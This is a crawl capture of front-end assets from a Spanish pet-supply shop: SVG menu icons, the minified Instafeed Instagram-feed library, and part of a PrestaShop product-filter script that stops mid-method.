58.37,58.37,0,0,1-27.71,15.35c-1.78.42-1.91,1.59-2.37,2.86A21.54,21.54,0,0,1,640,299.16q-8.6.12-17.19,0a21.31,21.31,0,0,1-20.27-14.34,4.53,4.53,0,0,0-3.71-3.44,53.84,53.84,0,0,1-16.06-6.76C578.59,272.12,575,268.86,571.24,265.52Zm60.37-64.32a42.1,42.1,0,0,0-16.22,3.53c-2.93,1.32-3.56,3.18-1.95,5.93,4.93,8.5,9.78,17,14.77,25.49,2,3.42,4.47,3.45,6.48.06,5-8.46,9.85-17,14.79-25.48,1.73-3,.81-4.82-2.22-6.14A43.37,43.37,0,0,0,631.61,201.2Zm-5.52,135.45c-7.58,2.85-11.58,9.81-10.27,17.53a15.92,15.92,0,0,0,31.29,0,15.25,15.25,0,0,0-9.38-17.12c-.71,6.24-2.11,8.18-5.87,8.13C627.93,345.15,626.39,342.94,626.09,336.65Zm-11.7-53.16c2.28,3,4.84,4.35,8,4.4,6.08.1,12.17.13,18.25,0a8.58,8.58,0,0,0,7.69-4.43c-6.28-.76-11.6-2.88-15.78-7.34-.79-.85-1.35-.79-2.1,0C626.23,280.6,620.9,282.68,614.39,283.49Z" transform="translate(-497.76 -8.07)"/><path class="e0f6c06d-07ec-4961-9c14-b0454d5828ea" d="M742.23,385c0,3.77-1.93,5.43-4.92,6s-5.49-1.24-6.24-4.51c-1.82-8-3.53-16-5.34-24-.77-3.38-1.73-6.72-2.47-10.11-.71-3.23.77-5.32,3.82-6.21s5.83-.05,6.72,3C737.3,361.13,739.88,373.26,742.23,385Z" transform="translate(-497.76 -8.07)"/><path class="e0f6c06d-07ec-4961-9c14-b0454d5828ea" d="M677.73,115.09c3.19.07,8.16,1.79,12.48,5.2,2.92,2.31,3.33,5.07,1.37,7.8-2.07,2.89-4.88,3.29-8.08,1.17-7.86-5.22-15.75-3.48-20.66,4.59-.77,1.27-1.33,2.66-2.05,4a5.37,5.37,0,0,1-7.27,2.48c-2.83-1.35-4-3.58-3-6.73C653.86,122.7,664.24,115,677.73,115.09Z" transform="translate(-497.76 -8.07)"/><path class="e0f6c06d-07ec-4961-9c14-b0454d5828ea" d="M587.8,115.06c11.08,0,21.92,8.19,24.75,18.73.79,3-.33,5.15-3,6.46a5.39,5.39,0,0,1-7.31-2.35,39.44,39.44,0,0,0-3.51-6.11c-4.72-6-12.27-7.22-18.57-3-3.94,2.61-6.84,2.33-8.94-.85-2-3-1.14-5.83,2.63-8.42A24.2,24.2,0,0,1,587.8,115.06Z" transform="translate(-497.76 -8.07)"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.todoparasumascota.net/img/cms/menu/salud.svg
body_size: 1876
content:
<svg id="a8787572-1273-43dc-83e9-c8a25675a7d5" data-name="Iconos" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 383.41 383.5"><defs><style>.f5aa2bab-76e6-4cff-ab1c-95e815d6a4a7{fill:#fff;}</style></defs><title>salud</title><g id="a8da46b2-e025-4426-94bb-fb570e3bb956" data-name="Salud"><path class="f5aa2bab-76e6-4cff-ab1c-95e815d6a4a7" d="M2433,7.57c2.52.59,5.05,1.13,7.55,1.78a57.44,57.44,0,0,1,43.24,55c.22,28.32.1,56.64,0,85a45.41,45.41,0,0,1-5.77,21.83c-9.22,16.89-30.21,20.11-44,6.74-15.66-15.16-19.21-41.68-8.1-60.42a27.24,27.24,0,0,1,41.05-7.34c1.22,1,2.4,2,4.12,3.47v-4.64c0-14.22,0-28.45,0-42.67-.07-24-16.12-42.93-40-45.43a170.19,170.19,0,0,0-36.59.25c-22.32,2.55-38.37,21.53-38.52,44-.13,20.58,0,41.17,0,61.75,0,10.14-4.72,14.82-14.9,14.83h-59.89c-27.06,0-46.57,19.44-46.54,46.42,0,10-.61,20,.64,29.88,2.89,22.76,21.61,38.66,44.6,38.77,20.46.11,40.93,0,61.39,0,9.93,0,14.69,4.75,14.7,14.64q0,30.14,0,60.26c0,27,19.51,46.42,46.55,46.43,9.35,0,18.78.6,28.05-.34,21.83-2.21,37.8-17.91,40-39.85,1.14-11.45.2-23.1.2-35l-3.38,1.51a36.65,36.65,0,0,1-25.55,2.15c-12.46-3.54-20.45-14.34-21.55-28.5-1.13-14.6,3.33-27.1,13.14-38.06,5.21-5.81,9.5-12.46,14.1-18.8,1.83-2.52,3.39-5.23,5.05-7.87,11.7-18.68,30.07-23.76,51.55-18.64,10,2.38,17,9,22.74,17.21,6.64,9.47,12.85,19.33,20.27,28.16,9.05,10.78,13.88,22.59,13.11,36.64-.91,16.54-10.47,28.36-25.44,30.7a37.54,37.54,0,0,1-29-7.22c-6.51-4.8-13.71-6.21-22-4.34,0,1.52,0,3,0,4.46-.19,13.46.5,27-.77,40.37-2.56,27-25.89,48.75-53.13,50-12.3.55-24.78.77-37-.6-28.09-3.15-49.37-27.44-49.69-55.76-.23-20.09-.06-40.17-.06-60.26v-4.5h-61.92c-34.44,0-59.46-25.07-59.4-59.56,0-10.47-.49-21,.74-31.38,3.37-28.12,27.51-49.32,55.87-49.63,20.46-.22,40.92,0,61.38,0h3.33v-4.33q0-28.81,0-57.64c0-30.58,19.35-53.47,49.54-58.77a5.67,5.67,0,0,0,1.31-.59Zm57.24,198.19c-11.73-.61-20.53,4.28-26.68,14.12-1.65,2.64-3.21,5.35-5.05,7.86-5.29,7.22-10.4,14.61-16.16,21.45-6.89,8.18-10.18,17.29-9.29,27.9.86,10.21,6.77,17.06,15.43,17.86a26.75,26.75,0,0,0,18.08-4.67c15.69-10.79,31.5-10.66,47.37-.11a31.38,31.38,0,0,0,10.92,4.48c11,2.23,19.68-3.36,21.81-13.54,2.28-10.89.44-21.2-6.89-29.5-8.72-9.89-16-20.64-23-31.76C2510.65,210,2501.81,205.13,2490.19,205.76Zm-59.08-64.19,1,.33a38.33,38.33,0,0,0,10.54,26.77,14.69,14.69,0,0,0,22.78-1.27c9.43-13.2,6.25-36.93-6.3-47.13-7.93-6.45-18.14-4.71-22.61,4.5C2434,130,2432.88,136,2431.11,141.57Z" transform="translate(-2221.75 -7.57)"/><path class="f5aa2bab-76e6-4cff-ab1c-95e815d6a4a7" d="M2605.15,199.21c-1.5,4.46-2.63,9.09-4.58,13.34-4.06,8.87-11.05,14.63-20.41,17.34-12.39,3.59-23.4-2.38-27.36-14.68-5.42-16.82,4.67-37.74,21.21-44,13-4.93,25.54,1.2,29.65,14.46.54,1.77,1,3.56,1.49,5.33Zm-12.61-4.35a48.34,48.34,0,0,0-.81-4.84c-1.74-6.58-6.41-9.05-12.76-6.86-9.88,3.41-16.65,15.76-14.44,26.31,1.73,8.23,8.12,11.27,15.44,7.05C2588.1,211.83,2591.64,204.27,2592.54,194.86Z" transform="translate(-2221.75 -7.57)"/><path class="f5aa2bab-76e6-4cff-ab1c-95e815d6a4a7" d="M2496.58,144.79a46.88,46.88,0,0,1,15.74-33.66c14.39-12.67,34.34-8.8,43.18,8.24,9.65,18.6,6.17,42.57-8.36,57.66-13.93,14.45-36,11.28-45.18-6.55C2498.3,163.38,2496.43,155.82,2496.58,144.79Zm12.52,6.28c1,3.06,2.22,9.07,4.74,14.48,4.25,9.09,16.22,10.66,23.32,3.55a38.46,38.46,0,0,0,8-41.85c-5.54-12.61-17.57-14.57-26.79-4.28C2512,130.09,2509.6,138.72,2509.1,151.07Z" transform="translate(-2221.75 -7.57)"/><path class="f5aa2bab-76e6-4cff-ab1c-95e815d6a4a7" d="M2429.7,205.82c-1.32,4.49-2.09,9.25-4.08,13.43-4.55,9.55-14.15,13.59-24.41,10.94-18.82-4.85-30.75-27.18-24.32-45.51,4.45-12.69,17-18.34,29.63-13.38C2419.5,176.39,2429,190.88,2429.7,205.82Zm-41.93-12c.8,10.51,4.53,18.34,13.2,23,6.24,3.39,12,1.13,14.27-5.18,4-11.13-4.12-26.3-15.61-29-4.34-1-8.06.49-9.93,4.53A39.8,39.8,0,0,0,2387.77,193.83Z" transform="translate(-2221.75 -7.57)"/><path class="f5aa2bab-76e6-4cff-ab1c-95e815d6a4a7" d="M2247.36,185.31c.3-16.29,14.27-30.29,30.77-30.81,4.19-.14,7.11,2.11,7.42,5.72.35,4-2,6.47-6.49,7-11.59,1.35-17.89,7.63-19,18.92-.41,4.3-2.8,6.7-6.56,6.58S2247.29,189.7,2247.36,185.31Z" transform="translate(-2221.75 -7.57)"/></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.todoparasumascota.net/modules/appagebuilder/views/js/instafeed.min.js
body_size: 3158
content:
/**
 *  @Website: apollotheme.com - prestashop template provider
 *  @author Apollotheme <apollotheme@gmail.com>
 *  @copyright  Apollotheme
 *  @description: v3.14.1.
 */
!function(e,t){"function"==typeof define&&define.amd?define([],t):"object"==typeof exports&&"string"!=typeof exports.nodeName?module.exports=t():e.Instafeed=t()}(this,function(){function e(e,t){if(!e)throw new Error(t)}function t(t){e(!t||"object"==typeof t,"options must be an object, got "+t+" ("+typeof t+")");var o={accessToken:null,accessTokenTimeout:5e3,after:null,apiTimeout:5e3,debug:!1,error:null,filter:null,limit:null,mock:!1,render:null,sort:null,success:null,target:"instafeed",template:'<a href="{{link}}"><img title="{{caption}}" src="{{image}}" /></a>',templateBoundaries:["{{","}}"],transform:null};if(t)for(var n in o)void 0!==t[n]&&(o[n]=t[n]);e("string"==typeof o.target||"object"==typeof o.target,"target must be a string or DOM node, got "+o.target+" ("+typeof o.target+")"),e("string"==typeof o.accessToken||"function"==typeof o.accessToken,"accessToken must be a string or function, got "+o.accessToken+" ("+typeof o.accessToken+")"),e("number"==typeof o.accessTokenTimeout,"accessTokenTimeout must be a number, got "+o.accessTokenTimeout+" ("+typeof o.accessTokenTimeout+")"),e("number"==typeof o.apiTimeout,"apiTimeout must be a number, got "+o.apiTimeout+" ("+typeof o.apiTimeout+")"),e("boolean"==typeof o.debug,"debug must be true or false, got "+o.debug+" ("+typeof o.debug+")"),e("boolean"==typeof o.mock,"mock must be true or false, got "+o.mock+" ("+typeof o.mock+")"),e("object"==typeof o.templateBoundaries&&2===o.templateBoundaries.length&&"string"==typeof o.templateBoundaries[0]&&"string"==typeof o.templateBoundaries[1],"templateBoundaries must be an array of 2 strings, got "+o.templateBoundaries+" ("+typeof o.templateBoundaries+")"),e(!o.template||"string"==typeof o.template,"template must null or string, got "+o.template+" ("+typeof o.template+")"),e(!o.error||"function"==typeof o.error,"error must be null or function, got "+o.error+" ("+typeof o.error+")"),e(!o.after||"function"==typeof o.after,"after must be null or function, got "+o.after+" ("+typeof o.after+")"),e(!o.success||"function"==typeof o.success,"success must be null or function, got "+o.success+" ("+typeof o.success+")"),e(!o.filter||"function"==typeof o.filter,"filter must be null or function, got "+o.filter+" ("+typeof o.filter+")"),e(!o.transform||"function"==typeof o.transform,"transform must be null or function, got "+o.transform+" ("+typeof o.transform+")"),e(!o.sort||"function"==typeof o.sort,"sort must be null or function, got "+o.sort+" ("+typeof o.sort+")"),e(!o.render||"function"==typeof o.render,"render must be null or function, got "+o.render+" ("+typeof o.render+")"),e(!o.limit||"number"==typeof o.limit,"limit must be null or number, got "+o.limit+" ("+typeof o.limit+")"),this._state={running:!1},this._options=o}return t.prototype.run=function(){var e=this,t=null,o=null,n=null,r=null;return this._debug("run","options",this._options),this._debug("run","state",this._state),this._state.running?(this._debug("run","already running, skipping"),!1):(this._state.running=!0,this._debug("run","getting dom node"),(t="string"==typeof this._options.target?document.getElementById(this._options.target):this._options.target)?(this._debug("run","got dom node",t),this._debug("run","getting access token"),this._getAccessToken(function(s,i){if(s)return e._debug("onTokenReceived","error",s),void e._fail(new Error("error getting access token: "+s.message));o="https://graph.instagram.com/me/media?fields=caption,id,media_type,media_url,permalink,thumbnail_url,timestamp,username&access_token="+i,e._debug("onTokenReceived","request url",o),e._makeApiRequest(o,function(o,s){if(o)return e._debug("onResponseReceived","error",o),void e._fail(new Error("api request error: "+o.message));e._debug("onResponseReceived","data",s),e._success(s);try{n=e._processData(s),e._debug("onResponseReceived","processed data",n)}catch(t){return void e._fail(t)}if(e._options.mock)e._debug("onResponseReceived","mock enabled, skipping render");else{try{r=e._renderData(n),e._debug("onResponseReceived","html content",r)}catch(t){return void e._fail(t)}t.innerHTML=r}e._finish()})}),!0):(this._fail(new Error("no element found with ID "+this._options.target)),!1))},t.prototype._processData=function(e){var t="function"==typeof this._options.transform,o="function"==typeof this._options.filter,n="function"==typeof this._options.sort,r="number"==typeof this._options.limit,s=[],i=null,a=null,u=null,c=null;if(this._debug("processData","hasFilter",o,"hasTransform",t,"hasSort",n,"hasLimit",r),"object"!=typeof e||"object"!=typeof e.data||e.data.length<=0)return null;for(var l=0;l<e.data.length;l++){if(a=this._getItemData(e.data[l]),t)try{u=this._options.transform(a),this._debug("processData","transformed item",a,u)}catch(e){throw this._debug("processData","error calling transform",e),new Error("error in transform: "+e.message)}else u=a;if(o){try{c=this._options.filter(u),this._debug("processData","filter item result",u,c)}catch(e){throw this._debug("processData","error calling filter",e),new Error("error in filter: "+e.message)}c&&s.push(u)}else s.push(u)}if(n)try{s.sort(this._options.sort)}catch(e){throw this._debug("processData","error calling sort",e),new Error("error in sort: "+e.message)}return r&&(i=s.length-this._options.limit,this._debug("processData","checking limit",s.length,this._options.limit,i),i>0&&s.splice(s.length-i,i)),s},t.prototype._getItemData=function(e){var t=null,o=null;switch(e.media_type){case"IMAGE":t="image",o=e.media_url;break;case"VIDEO":t="video",o=e.thumbnail_url;break;case"CAROUSEL_ALBUM":t="album",o=e.media_url}return{caption:e.caption,id:e.id,image:o,link:e.permalink,model:e,timestamp:e.timestamp,type:t,username:e.username}},t.prototype._renderData=function(e){var t="string"==typeof this._options.template,o="function"==typeof this._options.render,n=null,r=null,s="";if(this._debug("renderData","hasTemplate",t,"hasRender",o),"object"!=typeof e||e.length<=0)return null;for(var i=0;i<e.length;i++){if(n=e[i],o)try{r=this._options.render(n,this._options),this._debug("renderData","custom render result",n,r)}catch(e){throw this._debug("renderData","error calling render",e),new Error("error in render: "+e.message)}else t&&(r=this._basicRender(n));r?s+=r:this._debug("renderData","render item did not return any content",n)}return s},t.prototype._basicRender=function(e){for(var t=new RegExp(this._options.templateBoundaries[0]+"([\\s\\w.]+)"+this._options.templateBoundaries[1],"gm"),o=this._options.template,n=null,r="",s=0,i=null,a=null;null!==(n=t.exec(o));)i=n[1],r+=o.slice(s,n.index),(a=this._valueForKeyPath(i,e))&&(r+=a.toString()),s=t.lastIndex;return s<o.length&&(r+=o.slice(s,o.length)),r},t.prototype._valueForKeyPath=function(e,t){for(var o=/([\w]+)/gm,n=null,r=t;null!==(n=o.exec(e));){if("object"!=typeof r)return null;r=r[n[1]]}return r},t.prototype._fail=function(e){!this._runHook("error",e)&&console&&"function"==typeof console.error&&console.error(e),this._state.running=!1},t.prototype._finish=function(){this._runHook("after"),this._state.running=!1},t.prototype._success=function(e){this._runHook("success",e),this._state.running=!1},t.prototype._makeApiRequest=function(e,t){var o=!1,n=this,r=null,s=function(e,n){o||(o=!0,t(e,n))};(r=new XMLHttpRequest).timeout=this._options.apiTimeout,r.ontimeout=function(e){s(new Error("api request timed out"))},r.onerror=function(e){s(new Error("api connection error"))},r.onload=function(e){var t=r.getResponseHeader("Content-Type"),o=null;if(n._debug("apiRequestOnLoad","loaded",e),n._debug("apiRequestOnLoad","response status",r.status),n._debug("apiRequestOnLoad","response content type",t),t.indexOf("application/json")>=0)try{o=JSON.parse(r.responseText)}catch(e){return n._debug("apiRequestOnLoad","json parsing error",e,r.responseText),void s(new Error("error parsing response json"))}200===r.status?s(null,o):o&&o.error?s(new Error(o.error.code+" "+o.error.message)):s(new Error("status code "+r.status))},r.open("GET",e,!0),r.send()},t.prototype._getAccessToken=function(e){var t=!1,o=this,n=null,r=function(o,r){t||(t=!0,clearTimeout(n),e(o,r))};if("function"==typeof this._options.accessToken){this._debug("getAccessToken","calling accessToken as function"),n=setTimeout(function(){o._debug("getAccessToken","timeout check",t),r(new Error("accessToken timed out"),null)},this._options.accessTokenTimeout);try{this._options.accessToken(function(e,n){o._debug("getAccessToken","received accessToken callback",t,e,n),r(e,n)})}catch(e){this._debug("getAccessToken","error invoking the accessToken as function",e),r(e,null)}}else this._debug("getAccessToken","treating accessToken as static",typeof this._options.accessToken),r(null,this._options.accessToken)},t.prototype._debug=function(){var e=null;this._options.debug&&console&&"function"==typeof console.log&&((e=[].slice.call(arguments))[0]="[Instafeed] ["+e[0]+"]",console.log.apply(null,e))},t.prototype._runHook=function(e,t){var o=!1;if("function"==typeof this._options[e])try{this._options[e](t),o=!0}catch(t){this._debug("runHook","error calling hook",e,t)}return o},t});
//# sourceMappingURL=/sm/7375005df0262afee46d9909b531249f68a482b6940d7c04cd41df598818e2c9.map

--- FILE ---
content_type: application/javascript
request_url: https://www.todoparasumascota.net/modules/idxradvancedfilters/views/js/front-filtros.js
body_size: 5403
content:
/**
* 2007-2019 PrestaShop
*
* NOTICE OF LICENSE
*
* @author    Innovadeluxe SL
* @copyright 2019 Innovadeluxe SL

* @license   INNOVADELUXE
*/

class IdxradvancedfiltersFrontFiltros{

    constructor(){
        this.config = typeof IdxradvancedfiltersFrontFiltrosConfig == 'object' ? IdxradvancedfiltersFrontFiltrosConfig : null
        if(!this.config){
            throw 'Variables de configuración no definidas';
        }
        this.filtros = {};
        this.mobile_breakpoint = 465;
        this.$ps = {
            listado: this.config.selectoresPrestashop.IDXRADVANCEDFILTERS_SELECTOR_LISTADO_PRODUCTOS,
            paginacion: this.config.selectoresPrestashop.IDXRADVANCEDFILTERS_SELECTOR_PAGINADOR,
            itemListado: this.config.selectoresPrestashop.IDXRADVANCEDFILTERS_SELECTOR_ITEM_LISTADO,
            cabeceraListado: this.config.selectoresPrestashop.IDXRADVANCEDFILTERS_SELECTOR_CABECERA_LISTADO
        }
        this.$m = {
            btnReset: '#botones-filtros button[role="reset"]',
            principal: '#idxradvancedfilters',
            footer: '#idxradvancedfilters-footer',
            listado: '#idxradvancedfilters-product-list',
            selectorOrder: '.products-sort-order.dropdown'
        }
        this.config.esMovil = $(window).width() <= this.mobile_breakpoint ? true : false;
        this.nunjucks = nunjucks.configure(this.config.module_path+'views/js/front/filtros', {
            autoescape: true,
            web: { async: true }
        });
        console.log(this);
    }

    init(){
        if(typeof this.config.filtros_seleccionados == 'object'){
            let isEmpty = function(obj) {
                for(var key in obj) {
                    if(obj.hasOwnProperty(key))
                        return false;
                }
                return true;
            }
            Object.assign(this.filtros, this.config.filtros_seleccionados);
            if(!isEmpty(this.filtros)){
                const onChanged = new CustomEvent('idxradvancedfiltersOnChanged', {detail: this.filtros});
                this.elem.dispatchEvent(onChanged);
            }
        }
        this.renderPanelFiltros().then((response)=>{
            this.bindsFiltros();
            this.bindsBotonesFiltros();
        }).catch((error)=>{
            console.warn(error);
        })
    }

    setFiltro(data, value, checked){
        let filtros_vacios = true;

        if(typeof this.filtros[data.tipo] == 'undefined'){
            this.filtros[data.tipo] = {};
        }
        if(typeof this.filtros[data.tipo][data.id] == 'undefined'){
            if(data.id === 'stock'){
                this.filtros[data.tipo][data.id] = null;
            }else{
                this.filtros[data.tipo][data.id] = [];
            }
        }
        if(data.visualizacion == 'range'){
            this.filtros[data.tipo][data.id] = {
                min: value.min,
                max: value.max,
            }
        }else{
            if(data.id === 'stock'){
                this.filtros[data.tipo][data.id] = Number(value);
            }else{
                if(checked){
                    this.filtros[data.tipo][data.id].push(Number(value));
                }else{
                    this.filtros[data.tipo][data.id].forEach((element, index)=>{
                        if(element == Number(value)){
                            this.filtros[data.tipo][data.id].splice(index, 1);
                        }
                    })
                }
            }
        }
        let $span_count = $('.item-filtro[data-tipo="'+data.tipo+'"][data-id="'+data.id+'"] span.total-filtros-seleccionados');
        if(this.filtros[data.tipo][data.id].length > 0){
            $span_count.html(this.filtros[data.tipo][data.id].length);
            $span_count.removeClass('hidden');
        }else{
            $span_count.html('');
            $span_count.addClass('hidden');
        }
        for (var k in this.filtros){
            if (this.filtros.hasOwnProperty(k) && typeof this.filtros[k] == 'object') {
                for (var id_filtro in this.filtros[k]){
                    if(this.filtros[k][id_filtro].length > 0){
                        filtros_vacios = false;
                    }else if(data.visualizacion == 'range'){
                        let $range = $(this.$m.principal).find('.item-filtro[data-tipo="'+data.tipo+'"][data-id="'+data.id+'"] .range-bar').data("ionRangeSlider");
                        if($range.options.from != value.min || $range.options.to != value.max){
                            filtros_vacios = false;
                        }
                    }
                }
            }
        }
        if(filtros_vacios){
            $(this.$m.principal).find('.total-filtros-seleccionados, .rango-seleccionado').addClass('hidden');
            $(this.$m.principal).find('button[role=reset]').hide();
        }else{
            $(this.$m.principal).find('button[role=reset]').show();
        }
        const onChanged = new CustomEvent('idxradvancedfiltersOnChanged', {detail: this.filtros});
        this.elem.dispatchEvent(onChanged);
    }

    bindsBotonesFiltros(){
        let self = this;
        $(this.$m.principal).on('click', 'button[role=reset]',function(){
            self.resetFormFiltros();
            console.log(self.filtros);
            $(this).css('display', 'none');
        });

        $(this.$m.principal).on('click', '#dropdown-sort a',function(e){
            e.preventDefault();
            $(this).parent().parent().removeClass('open');
            $(this).parent().prev().find('span').html($(this).text());
            self.filtros.order = $(this).data('query');
            const onChanged = new CustomEvent('idxradvancedfiltersOnChanged', {detail: self.filtros});
            self.elem.dispatchEvent(onChanged);
            return false;
        });
        $(this.$m.principal).on('click', '.titulo-filtro, .titulo-filtros',function(){
            $(this).next().click();
        })
    }

    bindsFiltros(){
        this.bindFiltrosRadio();
        this.bindFiltrosSelect();
        this.bindFiltrosRangeBar();
    }

    bindFiltrosRangeBar(){
        //range bar
        $(this.$m.principal).find('.range-bar').each((index, elemento)=>{
            let opciones = $(elemento).data('opciones');
            let filtrado = typeof opciones.from != 'undefined' && typeof opciones.to != 'undefined';
            let texto_rango = '';
            if(opciones.es_precio){
                if(opciones.currency_format.indexOf('¤') == 0){
                    if(filtrado){
                        texto_rango = `${opciones.currency_sign}${opciones.from} - ${opciones.currency_sign}${opciones.to}`;
                    }
                    opciones.prefix = opciones.currency_sign+" ";
                }else{
                    if(filtrado){
                        texto_rango = `${opciones.from}${opciones.currency_sign} - ${opciones.to}${opciones.currency_sign}`;
                    }
                    opciones.postfix = " "+opciones.currency_sign;
                }
            }else{
                opciones.postfix = typeof opciones.sufijo != 'undefined' ? opciones.sufijo : null;
                opciones.prefix = typeof opciones.prefijo != 'undefined' ? opciones.prefijo : null;
                if(filtrado && opciones.postfix){
                    texto_rango = `${opciones.from}${opciones.postfix} - ${opciones.to}${opciones.postfix}`;
                }else if(filtrado && opciones.prefix){
                    texto_rango = `${opciones.postfix}${opciones.from} - ${opciones.postfix}${opciones.to}`;
                }
            }
            $(elemento).closest('.item-filtro').find('.rango-seleccionado').html(texto_rango);
            if(texto_rango != ''){
                $(elemento).closest('.item-filtro').find('.rango-seleccionado').removeClass('hidden')
            }
            opciones.type = "double";
            opciones.grid = true;
            opciones.step = opciones.step;
            opciones.skin = "flat";
            opciones.onFinish = (rangeData)=>{
                const data = $(elemento).closest('.item-filtro').data();
                if(rangeData.from == rangeData.min && rangeData.to == rangeData.max){
                    $(elemento).closest('.item-filtro').find('.rango-seleccionado').html('');
                    $(elemento).closest('.item-filtro').find('.rango-seleccionado').addClass('hidden');
                    const value = {
                        min: rangeData.from,
                        max: rangeData.to,
                    }
                    this.setFiltro(data, value, null);
                }
                if(opciones.es_precio){
                    if(opciones.currency_format.indexOf('¤') == 0){
                        texto_rango = `(${opciones.currency_sign}${rangeData.from} - ${opciones.currency_sign}${rangeData.to})`;
                    }else{
                        texto_rango = `(${rangeData.from}${opciones.currency_sign} - ${rangeData.to}${opciones.currency_sign})`;
                    }
                }else{
                    if(opciones.postfix){
                        texto_rango = `(${rangeData.from}${opciones.postfix} - ${rangeData.to}${opciones.postfix})`;
                    }else if(opciones.prefix){
                        texto_rango = `(${opciones.postfix}${rangeData.from} - ${opciones.postfix}${rangeData.to})`;
                    }
                }
                $(elemento).closest('.item-filtro').find('.rango-seleccionado').html(texto_rango);
                const value = {
                    min: rangeData.from,
                    max: rangeData.to,
                }
                this.setFiltro(data, value, null);
            }
            try{
                $(elemento).ionRangeSlider(opciones);
            }catch(e){

            }
        });
    }

    bindFiltrosSelect(){
        //searchbar
        $(this.$m.principal).find('.item-select input').on('keyup', IdxrTools_1_1.delay(function(e){
            let q = e.target.value.toLowerCase();
            $(this).next('.opciones').find('span').each((index, elemento)=>{
                if($(elemento).html().toLowerCase().indexOf(q) >=0){
                    $(elemento).removeClass('hidden');
                }else{
                    $(elemento).addClass('hidden');
                }
            })
        }, 150));
        //select
        $(this.$m.principal).find('.item-select').each((index, element)=>{
            var $clone = $(element).clone()
            .attr("id", false)
            .css({visibility:"hidden", display:"block",
                  position:"absolute"});
            let $principal_clon = $('<div id="idxradvancedfilters-clone"></div>')
            $("body").append($principal_clon);
            $clone.appendTo($principal_clon);
            let outerHeight = $clone.find('.opciones span').first().outerHeight();
            let numero_items = Number($(element).data('length'));
            $(element).find('.opciones').css('height', (outerHeight * numero_items)+'px');
            $clone.remove();
            $principal_clon.remove();
        })
        let clase = this;
        $(this.$m.principal).find('.item-select .opciones span').on('click', function(){
            let data = $(this).data();
            let selected;
            if(typeof this.filtros == 'undefined'){
                this.filtros = {};
            }
            if(typeof this.filtros[data.tipo] != 'undefined'
               && typeof this.filtros[data.tipo][data.id] != 'undefined'
               && this.filtros[data.tipo][data.id].indexOf(data.value) >=0){
                selected = true;
            }else{
                selected = $(this).data('selected');
            }
            if(selected){
                $(this).removeClass('checked');
                $(this).data('selected', false);
            }else{
                $(this).addClass('checked');
                $(this).data('selected', true);
            }
            clase.setFiltro(data, data.value, !selected);
        })
    }

    bindFiltrosRadio(){
        //radio
        $(this.$m.principal).on('click', '.item-radio > span:not([class="color"]):not([class="checkbox"])',function(){
            $(this).prev().click();
        })
        let clase = this;
        $(this.$m.principal).on('click', '.item-radio .checkbox, .item-radio .color', function(e){
            let filtros = clase.filtros;
            let $input = $(this).parent().find('input');
            let checked = $input.is(':checked');
            let data = $(this).closest('.item-filtro').data();
            let val = Number($input.val());
            if(typeof filtros[data.tipo] != 'undefined'
               && typeof filtros[data.tipo][data.id] != 'undefined'
               && (data.id !== 'stock' && filtros[data.tipo][data.id].indexOf(val) >=0 && !checked)){
                return;
            }
            if(data.id === 'stock'){
                try{
                    if(clase.filtros.otros.stock === val){
                        checked = true;
                        val = null;
                    }else{
                        let $bloque = $(this).closest('.item-filtro-content');
                        $bloque.find('.item-radio').each((index, item)=>{
                            const $input = $(item).find('input');
                            console.log(Number($input.val()), val)
                            if(Number($input.val()) !== val){
                                $input.prop('checked', false);
                                $(item).find('.checkbox').removeClass('checked');
                            }
                        })
                    }
                }catch(e){
                    console.warn(e);
                }
            }
            if(!checked){
                $(this).addClass('checked');
                $input.prop('checked', true);
                //marcamos su par en el listado corto
                if($(this).closest('.item-filtro').hasClass('item-filtro-modal')){
                    $('#content-filtros').find('.item-filtro[data-tipo="'+data.tipo+'"][data-id="'+data.id+'"] span.color[data-value="'+val+'"]').addClass('checked');
                    $('#content-filtros').find('.item-filtro[data-tipo="'+data.tipo+'"][data-id="'+data.id+'"] span.checkbox[data-value="'+val+'"]').addClass('checked');
                    $('#content-filtros').find('.item-filtro[data-tipo="'+data.tipo+'"][data-id="'+data.id+'"] span.color[data-value="'+val+'"] input').prop('checked', true);
                    $('#content-filtros').find('.item-filtro[data-tipo="'+data.tipo+'"][data-id="'+data.id+'"] span.checkbox[data-value="'+val+'"] input').prop('checked', true);
                }
            }else{
                $input.prop('checked', false);
                $(this).removeClass('checked');
                if($(this).closest('.item-filtro').hasClass('.item-filtro-modal')){
                    $('#content-filtros').find('.item-filtro[data-tipo="'+data.tipo+'"][data-id="'+data.id+'"] span.color[data-value="'+val+'"], .item-filtro[data-tipo="'+data.tipo+'"][data-id="'+data.id+'"] span.checkbox[data-value="'+val+'"]').removeClass('checked');
                    $('#content-filtros').find('.item-filtro[data-tipo="'+data.tipo+'"][data-id="'+data.id+'"] span.color[data-value="'+val+'"] input, .item-filtro[data-tipo="'+data.tipo+'"][data-id="'+data.id+'"] span.checkbox[data-value="'+val+'"] input').prop('checked', false);
                }
            }
            clase.setFiltro(data, val, !checked);
        });
        //radio modal
        $(this.$m.principal).find('.btn-ver-mas').on('click', function(){
            let data = $(this).data();
            if(typeof clase.filtros == 'undefined')
                clase.filtros = {};
            if(typeof clase.filtros[data.tipo] != 'undefined' && typeof clase.filtros[data.tipo][data.id] != 'undefined'){
                data.valores_seleccionados = clase.filtros[data.tipo][data.id];
            }else{
                data.valores_seleccionados = [];
            }
            data.labels = clase.config.labels;
            clase.nunjucks.render('modal-radio.njk', data, function(err, res){
                if(err){
                    console.warn(err)
                    return;
                }
                $(clase.$m.principal).find('#modal-radio').html(res);
                $(clase.$m.principal).find('#modal-radio').addClass('fadeIn animated faster');
                $(clase.$m.principal).find('.listado-filtros').css('filter', 'blur(8px)')
                $(clase.$m.principal).find('.backdrop-filtros').css('display', 'block')
                $(clase.$m.principal).find('.backdrop-filtros').addClass('fadeIn animated faster');
                setTimeout(()=>{
                    $(clase.$m.principal).find('#modal-radio').removeClass('fadeIn animated faster');
                    $(clase.$m.principal).find('.backdrop-filtros').removeClass('fadeIn animated faster');
                }, 500);
                $(clase.$m.principal).find('#modal-radio').css('display', 'block');
                $(clase.$m.principal).addClass('modal-open');
            });
        });

        $(clase.$m.principal).on('click', '.cerrar-modal', function(){
            $(clase.$m.principal).find('#modal-radio').addClass('fadeOut animated faster');
            $(clase.$m.principal).find('.backdrop-filtros').addClass('fadeOut animated faster');
            setTimeout(()=>{
                $(clase.$m.principal).find('#modal-radio').html('');
                $(clase.$m.principal).find('.backdrop-filtros').css('display', 'none');
